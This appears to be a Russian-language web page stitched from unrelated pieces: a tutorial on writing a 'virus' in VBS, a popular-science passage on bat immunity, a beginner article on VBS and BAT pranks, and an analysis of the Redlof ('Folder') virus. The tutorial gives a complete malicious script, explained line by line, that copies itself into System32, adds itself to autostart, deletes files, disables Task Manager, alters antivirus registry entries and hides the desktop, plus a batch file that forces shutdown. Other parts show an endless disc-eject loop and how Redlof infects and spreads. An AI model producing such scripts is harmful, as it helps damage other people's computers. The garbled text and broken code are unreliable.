

Как написать вирусы на vbs

![]()

ваааау, 4 года без малого прошло!! Что ты тут делаешь?))

А вот еще веселый улыбашник.

Создаем блокнотишь.

Делаем его Бат-ником.

Вставляем. Сохраняем.

%SystemRoot%/system32/rundll32 user32, SwapMouseButton>nul



Что сделало летучих мышей неуязвимыми и смертоносными одновременно

Вредные, но родные

Для того чтобы жить бок о бок с целой армией вирусов, нужно научиться ими не болеть. И действительно, летучие мыши практически не гибнут от вирусных заболеваний и в большинстве случаев не проявляют никаких симптомов. По крайней мере, если речь идет о РНК-вирусах — ДНК-вирусы иногда все же оказываются смертельны.

Эта удивительная стойкость не распространяется на других патогенов. Так, например, в 2006 году до 75% североамериканских летучих мышей выкосил синдром белого носа — грибковое заболевание, поражающее в первую очередь лицевые органы. То есть дело все-таки в вирусах.

Научившись мирно сосуществовать с полчищами агрессивных соседей, летучие мыши вместе с тем стали во главе всесокрушающего войска. Их необычный организм — суровая школа жизни для вирусов. Иммунитет мышей отбирает самых злых и коварных — тех, что научились блокировать пути синтеза интерферона и хорониться внутри клеток, не вызывая тяжелых симптомов. Свою настоящую силу они показывают, когда попадают в организм человека, не имеющий постоянной интерфероновой защиты. Кстати, для этого необязательно, чтобы пострадавшего непосредственно укусила мышь — заражение может происходить и через посредство других животных. Остается понять, почему именно в летучих мышах накапливается столько вирусов. И возможно, один из ответов заключается в том, что они удивительно долго живут.

Летучие мыши стареют пренебрежимо медленно, уже добившись мечты геронтолога Обри ди Грея. Они придумали свой собственный способ: мыши используют участки других хромосом в качестве шаблона, чтобы по нему восстановить концы (этот механизм называют гомологичной рекомбинацией). Поэтому с возрастом клетки летучих мышей не теряют способности делиться и обновлять ткани.

Также летучие мыши обладают мутантным рецептором к гормону роста. Похожие мутации у человека вызывают синдром Ларона — один из видов карликовости. У носителей этой мутации реже, чем в среднем в популяции, возникают рак и диабет. Эта гипотеза косвенно подкрепляется тем, что летучие мыши практически не болеют раком — нам известны только единичные случаи.

Скрытая жизнь жар-птицы

На первый взгляд, у летучих мышей слишком много суперспособностей — и долгая жизнь, и иммунитет к вирусам, и устойчивость к раку. Можно ли найти какую-то связь между всеми этими свойствами? Ученые полагают, что первопричиной всему стала способность рукокрылых к полету.

В то же время полет усиливает еще и обмен веществ в клетках. А это чревато развитием окислительного стресса и повреждением клеточных макромолекул. Поэтому летучие мыши постоянно в больших количествах производят антиоксиданты — вещества, снижающие уровень стресса. А также регулярно запускают аутофагию — процесс переваривания отдельных молекул и органелл. Аутофагия помогает обновить поврежденные части клеток, и она же помогает разрушить вирусные частицы, проникающие в клетки. Устойчивое сосуществование с вирусами и окислительным стрессом, в свою очередь, снижает риск возникновения раковых опухолей. И все это вместе поддерживается естественным отбором, поскольку летучие мыши неуязвимы для хищников, и им выгодно жить долго.

Создаём файл virus.vbs , открываем блокнот ( в качестве редактора могу порекомендовать notepad++, который можно скачать здесь ) и начинаем писать наш вредоносный скрипт:

Set Shell = CreateObject("Wscript.Shell")

Set Application = CreateObject("Shell.Application")

Set FileSystemObject = CreateObject("scripting.filesystemobject")

Set File = FileSystemObject.GetFile(WScript.ScriptFullName)

On Error Resume Next

File.Copy ("c:windowsSystem32virus.vbs")

Shell.RegWrite "HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunvirus", "C:WINDOWSSYSTEM32virus.vbs"

Shell.RegWrite "HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunServicesvirus", "C:WINDOWSSYSTEM32virus.vbs"

Shell.RegWrite "HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunOncevirus", "C:WINDOWSSYSTEM32virus.vbs"

Shell.popup "message",5, "heading", 0+16

FileSystemObject.deletefolder"C:example",True

FileSystemObject.deletefile"C:example.txt",True

Shell.RegWrite "HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesSystemDisabletaskmgr", 1, "REG_DWORD"

Shell.RegWrite "HKEY_CURRENT_USERSoftwaremIRCLicense", "blabla"

Shell.RegWrite "HKEY_LOCAL_MACHINESOFTWAREESETESET SecurityCurrentVersionInfoEditionName", "hacked by trololo ;)))"

Shell.RegDelete "HKEY_CURRENT_USERexample"

Shell.RegWrite "HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorerNoDesktop", 1, "REG_DWORD"

Application.MinimizeAll

InternerExplorer.Visible = True

InternerExplorer.Navigate "http://porno.ru/"

Теперь разберём каждую строчку:

Set Shell = CreateObject("Wscript.Shell") 'с этого момента начинается VB скрипт

Set Application = CreateObject("Shell.Application") 'разрешаем приложения

Set FileSystemObject = CreateObject("scripting.filesystemobject") 'если в скрипте присутствует код использования ФС (aka файловой системы) то необходимо разрешить эту функцию перед началом ее выполнения

Set File = FileSystemObject.GetFile(WScript.ScriptFullName) 'разрешаем работу с файлами (копирование, перемещение и т.д.)

On Error Resume Next 'очень важная функция - пропуск ошибок (если какого-то файла/папки не окажется то произойдет ошибка в скрипте и все последующие функции не будут выполнены, после этой функции после возникающих ошибок последующие функции будут выполнятся как ни в чем не бывало)

File.Copy ("c:windowsSystem32virus.vbs") 'создаём файл virus.vbs в директории c:windowsSystem32 , который содержит тот же код что и этот (короче данный файл копируется туда)

Shell.RegWrite "HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunvirus", "C:WINDOWSSYSTEM32virus.vbs" 'прописываем только что созданный файл в автозагрузку через реестр в новый строковый параметр "virus" располагающийся здесь - HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRun

Shell.RegWrite "HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunServicesvirus", "C:WINDOWSSYSTEM32virus.vbs" 'прописываем только что созданный файл в автозагрузку через реестр в новый строковый параметр "virus" располагающийся здесь - HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunServices

Shell.RegWrite "HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunOncevirus", "C:WINDOWSSYSTEM32virus.vbs" 'если прописать наш файл только здесь, то вирус после перезагрузки запустится только один раз, но. когда он будет запускаться в нем будет присутствовать эта строка, которая снова пропишет его опять таки в эту директорию - и так после каждого ребута он всё равно будет запускаться. (можешь выбрать из всех трёх способов автозагрузки только один, на случай если юзер вдруг случайно наткнется на одну из этих записей в реестре)

Shell.popup "message",5, "heading", 0+16 'выводим сообщение с заголовком "heading" и самим сообщением "message" и 0+16=ошибка(можно заменить на 0+64(значок i), 0+48(значок !), 0+32(значок ?) или 0+0(без значка)) и устанавливаем время показа мессаги в 5 сек.(если поставить 0 время показа будет неограниченным) эту сроку можно переместить и в конец скрипта, тогда сообщение будет выводиться после отработки скрипта. Вместо "message" ты можешь подставить любой текст. А что это будет за текст - это уже зависит от твоей фантазии.

FileSystemObject.deletefolder"C:example",True 'удаляем папку example на диске C

FileSystemObject.deletefile"C:example.txt",True 'удаляем файл example.txt на диске C

'изменения реестра (все вкусности которые могут использовать виры, нам не перечислить):

Shell.RegWrite "HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesSystemDisabletaskmgr", 1, "REG_DWORD" 'отключаем ctrl+alt+del а точнее запрещаем запуск taskmgr aka диспетчер задач windows

Shell.RegWrite "HKEY_CURRENT_USERSoftwaremIRCLicense", "blabla" 'если у юзера зарегана mIRC то можно сделать подляночку - пускай зарегает еще раз:) Для этого меняем серийник на blabla Ты можешь использовать данную функцию для любых других изменений значений реестра, для этого вместо "HKEY_CURRENT_USERSoftwaremIRCLicense" прописываешь путь до интересующего параметра, а вместо "blabla" новое значение.

Shell.RegWrite "HKEY_LOCAL_MACHINESOFTWAREESETESET SecurityCurrentVersionInfoEditionName", "hacked by ваш ник " 'в главном окне антивируса NOD32 после слов ESET NOD32 Antivirus появится надпись Hacked by "ваш ник мой пример это trololo"

Shell.RegDelete "HKEY_CURRENT_USERexample" 'удаляем ветку реестра HKEY_CURRENT_USERexample

'и на последок делаем следующее:

Shell.RegWrite "HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorerNoDesktop", 1, "REG_DWORD" 'удаляем все с рабочего стола

Application.MinimizeAll 'свёртываем все окна

InternerExplorer.Visible = True

InternerExplorer.Navigate "http://porno.ru/" 'переходим на порно сайт чтобы хоть как то успокоить юзера которому теперь не сладко придется.

Так, с *.vbs вроде разобрались, а как же юзер который остался наедине с. как бы это сказать по мягче, в общем чтобы он не перевозбудился от всего только что увиденного, ограничим ему время просмотра до 120 секунд (2 минут :)). Для этого создадим файл virus.bat и впишем в него сдедующую команду:

shutdown -s -f -t 120 -c "chuvak, chtoby ty ne perevozbudilsja, companija MiCrO$ofT ogranichila vremja prosmotra dannogo sajta do 2 minut, posle chego vy otpravytes v rebut"

А чтобы не вылезала некрасивая консоль напишем перед этой командой следующее:

@echo off

Я рекомендую их удалить , так сказать от греха подальше.

С этой статьей вы не научитесь программировать и даже не напишите как таковую программу, но найдете здесь отличные VBS скрипты и BAT файлы, которые без проблем напишете в обычном блокноте Windows, сможете усовершенствовать по своему, потом похвастаться перед друзьями и близкими. Возможно это поднимет вам настроение и вы отлично проведете время.

Большинство похожих скриптов пишутся для удобства и автоматизации каких-либо действий на компьютере с ОС Windows. Представленные же ниже скрипты мало окажутся полезными (может мне так кажется), но они отлично подойдут для первоначального знакомства с "кодингом". Вы отлично проведете время, удивив как себя, так и знакомых чайников (не программистов), плюс это еще один хороший вариант убить время за компьютером.

- VBS - язык программирования для создания скриптов в ОС Windows, создается/редактируется в Блокноте Windows, имеет разрешение ".vbs". Думаю, продолжать не имеет смысла, ибо это мало о чем скажет, особенно новичкам. Интересующимся - статья в Википедии .

- BAT - пакетный файл, в народе просто "батник". Расширение файла ".bat". Дальше аналогично - статья в Википедии .

Данных расширений (vbs, bat) файлы создаются во всеми известном Блокноте Windows (Notepad). Для большего удобства создания скриптов рекомендуется использовать усовершенствованный (скажем так) блокнот - Notepad++. Он удобен подсветкой синтаксиса большого количества языков программирования, если вам это мало о чем говорит, то скачайте и пишите в нем - ошибок сделаете меньше в коде, ну или будет их проще найти, чем в том же мало функциональном Блокноте Windows.

Для наглядности пример (слева - Блокнот Windows, справа - Notepad++):

Если вы уже знакомы с VBS скриптами и батниками, то скорее всего нижеследующие примеры вам будут неинтересны, если же вы новичок, то для первоначального ознакомления - то, что нужно.

Научим компьютер здороваться

- Открываем Блокнот (или Notepad Plus Plus).

- Копируем в вставляем код:

Set sapi=CreateObject("sapi.spvoice")

sapi.Speak "Hello!"

Один нюанс: если вы прописали в кавычках слова русскими буквами, а при запуске произносится непонятно что, то у вас просто не установлен русский голосовой движок. Подробная установка и настройка голосового движка выходит за рамки нашей статьи, поэтому более подробно ознакомьтесь здесь и вновь возвращайтесь сюда.

Теперь, сделаем следующее: пропишем данный скрипт в автозагрузку, а это означает то, что при запуске компьютера вам будет произнесено написанное в программе слово (слова), если как в примере, то будет говорить - "Hello" при каждом включении компьютера. Как это сделать?

Все просто, программу (скрипт) добавить в автозагрузку можно таким же образом, то есть через такой же VBS скрипт. Создаем файл в блокноте, копируем/вставляем (Ctrl+C/Ctrl+V) следующий код:

Dim vOrg, objArgs, root, key, WshShell

root = "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\"

KeyHP = "Program"

Set WshShell = WScript.CreateObject("WScript.Shell")

WshShell.RegWrite root+keyHP,"C:\Privet.vbs /autorun"

Изменяем путь до скрипта "говорилки", вот эту строчку - C:\Privet.vbs на свою. Прописываем где у вас лежит этот скрипт и как называется. Дальше сохраняем только что созданную мини программу в блокноте и запускаем. Все, теперь компьютер будет с вами здороваться пр каждом включении.

Открыть дисковод

-

Открыть блокнот. Скопировать/Вставить следующий код:

Set a = CreateObject("WMPlayer.OCX.7")

Set b = a.CdromCollection

Set c = b.Item(0)

Set d = c.Eject

Есть более интересная модификация данного скрипта:

Set WMPlayer = CreateObject("WMPlayer.OCX.7")

do

WMPlayer.CdRomCollection.Item(0).Eject()

loop

В данном случае будет все время открываться-закрываться CD/DVD-привод, на ноутбуках в этом случае будет открываться после каждого его закрытия.

Внимание! Второй код (открытие-закрытие дисковода), некоторые антивирусы видят как вредоносную программу. Антивирус Касперского (в т.ч. и Kaspersky Free) его видит именно так и уничтожает сразу же. В первом же случае (просто открытие дисковода) для антивирусных программ не является вредоносным скриптом.

Чтобы прекратить автоматически открывать-закрывать дисковод необходимо:

- Запустить диспетчер задач (комбинация клавиш Windows - Ctrl+Alt+Del).

- Перейти на вкладку "Процессы".

- Найти процесс wscript.exe - правая кнопка мыши - завершить процесс.

Игра



Интересная находка из Сети - игра на VBS. Необходимо угадать число от 0 до 100. Скрипт автоматически при запуске задает (разгадывает) число, которое вам необходимо угадать и ввести в специальном окошке, при неправильном ответе даются подсказки, например меньше или больше.

Ниже тот самый код который необходимо скопировать и вставить в блокнот, далее сохранить (расширение .vbs).

Вы также можете изменять сообщения по своему, все что написано кириллицей без проблем редактируется. Не бойтесь сломать код. Поэкспериментируйте. В случае чего заново скопируйте рабочий код отсюда.

Set y = CreateObject("Scripting.FileSystemObject")

Set y = Nothing

Do

a = 0

u = 0

Randomize

Number = Int((RND*99)+1)

MsgBox "Я загадал число от 1 до 100, попробуй отгадать",64,"Угадайка"

Do

a = a + 1

c = InputBox("Угадай число" & vbCrLf & vbCrLf & "Попытка: " & a & vbCrLf & vbCrLf & "Чтобы посмотреть результаты введите число !" & vbCrLf & vbCrLf & "Для выхода оставьте поле пустым" & vbCrLf & vbCrLf,"Угадайка")

If c = "!" Then CreateObject("WScript.Shell").Run "notepad C:\Windows\Result.dll",3,True : Exit Do

If c <> "" Then

If IsNumeric(c) = True Then

If CInt(c) Number Then MsgBox "Нет,это не " & c & ". Я загадал число меньше",64,"Угадайка"

If CInt(c) = Number Then

Set y = CreateObject("Scripting.FileSystemObject")

MsgBox ("Количество попыток: " & a)

If MsgBox ("Правильно, это было число " & c & ". Начать заного?",36,"Угадайка") = 6 Then Exit Do Else WScript.Quit

End If

Else

MsgBox "Это не число!",16,"Угадайка"

a = a - 1

End If

Else

a = a - 1

l = MsgBox ("Ты ничего не ввел. Выйти из программы?",36,"Угадайка")

If l = 6 Then WScript.Quit

End If

Loop

loop

Ну и перед тем как переходить к батникам (.BAT) воспользуемся самым полезным VBS скриптом из всех перечисленных в этой статье.

Скрипт закрывающий wscript.exe

Set TaskKill = CreateObject("WScript.Shell")

TaskKill.Run "TaskKill /f /im wscript.exe"

По сути он делает тоже самое, что чуть выше объяснялось в диспетчере задач, как например нельзя просто взять и закрыть надоедливый скрипт открывающий-закрывающий дисковод, а запустив данный скрипт все запущенные будут закрыты. Это как клин клином вышибают.

Немного познакомились с VBS скриптами и о том как их писать в блокноте, теперь рассмотрим несколько примеров использования BAT файлов (далее - батник).

Завершение работы /Перезагрузка компьютера

Совсем простой батник состоящий всего из одной строки.

- Открываем Блокнот.

- Пишем следующий код:

shutdown -s -t 1 -c -f

Есть такой вариант кода:

shutdown -r -t 1 -c -f

Все также, прописываем в блокноте, сохраняем с расширением .bat и после запуска компьютер перезагрузится (обычная перезагрузка компьютера).

Удаление обновлений

Данный батник пригодится в том случае, если вы уже обновились до Windows 10. В чем суть? В этом батнике перечислены команды по удалению нескольких обновлений, как видно из названия - обновления телеметрии, или как раз одна из шпионских штучек системы, мы однажды уже говорили как отключить функции слежки Windows 10, в данном же случае вы просто создаете батник, в содержимое копируете код ниже и запускаете, после чего будут удалены перечисленные обновления.

@echo

echo

echo Step 1: Delete Updates Telemetry

wusa /uninstall /kb:3068708 /quiet /norestart

wusa /uninstall /kb:3022345 /quiet /norestart

wusa /uninstall /kb:3075249 /quiet /norestart

wusa /uninstall /kb:3080149 /quiet /norestart

Таким образом можно удалить абсолютно любое обновление, даже назойливое KB971033 которое проверяет копию Windows 7 на подлинность.

В Интернете встречается много различных скриптов, якобы безвредных, но будьте осторожны, прежде чем пробовать непонятно какой скрипт, некоторые из них могут навредить, например - вносить изменения в реестр, а в случае каких ошибок система будет выдавать ошибки, в таком случае придется или восстанавливать реестр Windows или сделать восстановление системы.

Некоторые определения, встречающиеся в описании.

VBS - Visual Basic Script. Язык программирования, используемый в Windows-системах. На данном языке пишутся системные скрипт-приложения, а также вспомогательные подпрограммы для Интернет-сайтов.

Апплет - дополнительная скрипт-программа, использующая т.н. "активные системные сценарии". Обычно написана на VBS или JV (Java Script). Такие программы используются для спец. вставок при оформлении Интернет-страниц (например, движущиеся картинки, страничка со звуковым оформлением и т.п.).

Проводник - так далее по тексту я буду называть Проводник "Explorer" Windows, который используется большинством пользователей для работы с файлами и папками.

Корень диска/папки - для диска: все файлы в основании диска, исключая все находящиеся на нем папки со всем их содержимым; для папки: все файлы непосредственно в папке, исключая все находящиеся в ней подкаталоги со всем их содержимым.

Подробное описание вируса VBS.Folder.

1. Описание некоторых особенностей Windows-систем для разъяснения принципа действия вируса.



Во всех Windows-системах есть такие файлы: desktop.ini и folder.htt. Данные файлы являются "скрытыми" (имеют атрибут "hidden"), как и многие др. служебные файлы и подкаталоги системы. По умолчанию ОС Windows не показывают пользователям, использующим Проводник, скрытые файлы и папки, т.к. они используются, как правило, непосредственно только системой для служебных целей и хранения технической информации. Поэтому рядовому пользователю, казалось бы, абсолютно нет необходимости видеть их да и вообще знать о существовании таковых. Однако именно это свойство и играет "наруку" вирусу.

Файлы desktop.ini являются файлами инициализации каталогов спец. назначения, а folder.htt - т.н. шаблонами гипертекста. И те, и другие используются системой для хранения и вызова настроек вида каждой из папок (размера иконок, шрифта надписей, раскраски значков файлов, порядка их расположения внутри папок в зависимости от типа последних и т.п.) - как системных, так и пользовательских (для последних - только при собственных настройках пользователя) при работе с ними через Проводник. Учитывая, что пользователи, как правило, довольствуются настройками вида папок, используемыми в системе по умолчанию, количество системных файлов desktop.ini обычно составляет не более 15-20 шт., а folder.htt - 5-7 шт. (в зависимости от версии ОС Windows) и при этом только в служебных подкаталогах WINDOWS, Program Files и Мои документы (My Documents).

2. Инсталляция вируса.

Вирус Folder представляет собой VBS-программу, работающую под управлением всех существующих на сегодняшний день ОС Windows. Для своей деятельности использует некоторые специфические особенности поддержания графического интерфейса системы служебным приложением и компонентом ядра ОС Windows - EXPLORER. Также вирус использует встроенный в ОС Windows декриптор для апплет-программ, выполненных на VBS ("MS ObjectLib"), что дает ему (вирусу) возможность скрывать свой код от визуального просмотра путем полиморфного шифрования основной части своей программы на время бездействия и последующей расшифровки последней прямо в системную память при ее выполнении.

Код вируса состоит из 3-х логических частей, порядок расположения, язык, на котором написан соответствующий код, и размер которых показаны на нижеприведенной схеме:

dropper-код - используется для вызова системной поддержки для языка VBS, а также расшифровщика основного кода вируса;

main-код - основная программа вируса, управляющая всеми процессами последнего, а также инсталлируемая в систему в качестве служебного скрипт-приложения.

Первоисточником вируса являются зараженные Интернет-страницы. При запуске зараженного HTM- или HTML-файла вирус записывает на диск свои компоненты:

- в системной поддиректории WINDOWS\SYSTEM (в Windows 9X/ME) или WINDOWS\SYSTEM32 (в Windows 2K/2K Server/XP) файл Kernel.dll размером 11160 байт, которому присваивает атрибут "Архивный" ("archive");

- в скрытой системной поддиректории WINDOWS\WEB файл kjwall.gif размером 23142 байта, которому присваивает атрибуты "Архивный" и "Скрытый" ("archive" и "hidden");

- в системной поддиректории WINDOWS\SYSTEM32 (в Windows 9X/ME) или WINDOWS\SYSTEM (в Windows 2K/2K Server/XP) файл kjwall.gif размером 266 байт , которому присваивает атрибут "Скрытый" ("hidden").

Название 1-го файла - Kernel.dll, автор вируса, очевидно, специально выбрал сходным с названием основного компонента ядра всех ОС Windows - файлом Kernel32.dll, чтобы не привлекать к нему (своему компоненту) особого внимания и сбить пользователя с толку. Данный компонент вируса является программой, управляющей всеми процессами последнего. Запускается при каждом старте системы при помощи созданного вирусом ключа под именем "Kernel32" в разделе автозапуска системного реестра:

для Windows 9X/ME:

для Windows 2K/2K Server/XP:

, где %windir% - имя каталога, в который установлена ОС Windows.

Вирусный код, запускаемый из данного файла, обрабатывается системным процессом обмена данными "система - Explorer - система", благодаря чему не фигурирует ни в одном из системных списков активных приложений. При этом вирус не проявляет резидентности, а активизируется самой системой по мере обращения пользователя к Проводнику (т.е. работает в т.н. "фоновом" режиме).

2-й файл - kjwall.gif (размер 23142 байта) представляет собой зараженный вирусом системный файл folder.htt (принцип заражения см. на схеме в п.3), которому для маскировки присвоено GIF-расширение, как у графических файлов.

3-й файл - также kjwall.gif (размер 266 байт), которому опять же для маскировки присваивается GIF-расширение, представляет собой модифицированную вирусом копию системного файла desktop.ini, также находящегося в указанном каталоге. Folder добавляет к оригинальному содержимому данного файла дополнительную строку

PersistMoniker=file://Folder.htt

, благодаря которой вызывается на выполнение содержимое зараженного файла folder.htt в текущем каталоге.

Для страховки Folder копирует содержимое двух своих файлов kjwall.gif в системный подкаталог

. \All Users\Главное меню\Программы\Автозагрузка\ , местоположение которого зависит от версии ОС Windows, под видом системных файлов desktop.ini и folder.htt соответственно, а также создает дополнительный пункт в разделе "Автозагрузка" системы под именем "Desktop" в виде активной ссылки

. \All Users\Главное меню\Программы\Автозагрузка\desktop.ini

Крайне редко вирус может менять тактику заражения, что заключается в следующем:

- в поддиректории временных файлов создается TMP-файл:

для Windows 9X/ME:

для Windows 2K/2K Server/XP:

Documents and Settings\%user%\Local Settings\TEMP\Klr*.TMP

, где "*" в имени данного файла - 3-4 символа, которые выбираются случайным образом из заглавных букв латинского алфавита, а также цифр от 0 до 9 (например, KlrA3B7.TMP).

В этот файл вирус сохраняет из машинной памяти свой код и текущие данные, связанные с поточными процессами обращений "система - Explorer - система". Видимый размер TMP-файла - 0 байт, т.к. последний отображает процесс обработки временных данных в памяти компьютера, но при этом не хранит в себе конкретной программной информации; реальный объем соответствующих данных, обрабатываемых в машинной памяти, составляет порядка 300 кб.

- создает следующий файл без расширения:

Program Files\Common Files\Microsoft Shared\Stationery

, которому присваивает атрибуты "Скрытый" и "Системный" ("hidden" и "system"). В этот файл вирус записывает содержимое, полностью совпадающее с инфицированным файлом шаблона гипертекста folder.htt. Размер данного файла 23142 байта.

3. Заражение каталогов и файлов.

Вирус сканирует каталоги, в которые были установлены его компоненты Kernel.dll и kjwall.gif, перезаписывает оригинальное содержимое файлов folder.htt и desktop.ini в этих каталогах на содержимое из своих файлов kjwall.gif соответственно [далее по тексту процедура перезаписи указанных системных файлов вирусными будет называться просто терминами "заражение папки" или "заражение каталога"], затем выявляет все файлы с расширениями "htm", "html" (Интернет-странички), "vbs" (скрипт-приложения) [далее по тексту - просто "файлы"] и заражает их точно так же, как и шаблон folder.htt. Также Folder приступает к глобальному заражению машины. Происходит это следующим образом:

1. вирус ищет скрытые системные каталоги RECYCLED ("Корзина") на всех логических дисках машины и заражает их корень;

2. также ищет на каждом логическом диске каталог, идущий 1-м по латинскому алфавиту, и заражает его корень; потом ищет в этом каталоге тот, который идет последним по латинскому алфавиту, и заражает его корень, после чего ищет в этом каталоге 2 других, идущих первыми по латинскому алфавиту, и заражает последние вместе со всеми вложенными в них подкаталогами и файлами до самого нижнего уровня включительно.

Далее каталоги заражаются только по мере обращения к ним через Проводник.

Принцип заражения файлов показан на нижеприведенной схеме (положения 1 и 2):

- открытие папок через Проводник;

- открытие уже зараженных файлов.

Общий принцип запуска инфицированного вирусом файла схематически выглядит следующим образом:

4. Размножение вируса через дискеты, флэшки (USB Flash Memory Storage) и самопальные CD-диски.

Заражение машин, связанных между собой локальной (офисной) сетью.

Размножение через дискеты и флэшки. При просмотре/копировании файлов с дискеты (флэшки)/на дискету (флэшку) [далее по тексту просто "носители"] при помощи Проводника вирус тут же заражает все запрашиваемые на них подкаталоги, включая и корневой каталог. При этом заражения последних не происходит в том случае, если:

- для копирования и просмотра файлов/папок используются редакторы-менеджеры Windows Commander или FAR Manager;

- при копировании файлов/папок с носителей на машину через Проводник запись на последние блокирована специальным джампером, находящимся на корпусе носителей.

Каждый зараженный носитель является потенциальным источником заражения др. компьютеров, т.к. примерно 90% юзеров пользуются Проводником и при этом минимум половина из них не пользуется антивирусными программами. К тому же практически никто из пользователей не подключает в настройках вида папок системы опцию показа скрытых каталогов и файлов при работе с Проводником, так что заметить появление на носителе подозрительных файлов desktop.ini и folder.htt при просмотре его содержимого не представляется возможным.

При открытии зараженного каталога на носителе через Проводник чистая машина будет инфицирована, как и в ранее рассмотренном случае открытия зараженной Интернет-странички.

Также невозможно через Проводник осуществить на машине, зараженной Folder'ом, форматирование носителя - система будет выдавать сообщение о невозможности выполнения данного действия, т.к. съемный носитель занят "другим приложением" (т.е. вирусом).

Размножение через CD-диски. Если на зараженной машине записываются CD-диски, то они также становятся потенциальным источником заражения др. компьютеров, поскольку содержат инфицированные каталоги и файлы. Впоследствии такие диски, если это тип "CD-R" (диски одноразовой записи), подлежат уничтожению.

Размножение через локальную (офисную) сеть. Заражение происходит при обращении зараженной машины к общим папкам на др. компьютерах локальной сети через Проводник в том случае, если диски последних, к которым обращается зараженная машина, открыты для записи данных на них.

5. Лечение машины от вируса.

С января 2005 года номенклатурные названия вируса некоторыми из антивирусных компаний были заменены на следующие:

Антивирус Kaspersky AntiVirus:

в зараженных файлах: Virus.VBS.Redlof.a;

в некорректно зараженных файлах помимо указанного номенклатурного названия также распознается как: Virus.VBS.Redlof.l;

основной компонент Kernel.dll: Virus.VBS.Confi.

Лечит зараженные файлы, но имеется побочный эффект (см. п.6).

Антивирус Trend PC-cillin:

в зараженных файлах: VBS_REDLOF.A-2;

в некорректно зараженных файлах помимо указанного номенклатурного названия также распознается как: неизвестно;

основной компонент Kernel.dll: VBS_REDLOF.A.GEN.

Не может лечить зараженные файлы, а только удалять.

Антивирус BitDefender Professional:

в зараженных файлах: VBS.Redlof.A (HTT);

в некорректно зараженных файлах помимо указанного номенклатурного названия также распознается как: VBS.Redlof.A.dr;

основной компонент Kernel.dll: VBS.Redlof.A.

Лечит зараженные файлы без каких-либо побочных эффектов.

Антивирус DrWeb:

в зараженных файлах: VBS.Redlof;

в некорректно зараженных файлах помимо указанного номенклатурного названия также распознается как: VBS.Redlof;

основной компонент Kernel.dll: VBS.Redlof.

Лечит зараженные файлы, но имеется побочный эффект (см. п.6).

Антивирусы Kaspersky AntiVirus и DrWeb не могут удалить dropper-код, повторно прописавшийся в некорректно зараженных файлах, выдавая сообщение, что лечение таких файлов невозможно. Поэтому дочистить эти файлы от остатков вредоносного кода можно пальчиками, просмотрев визуально их (файлов) последние строки.

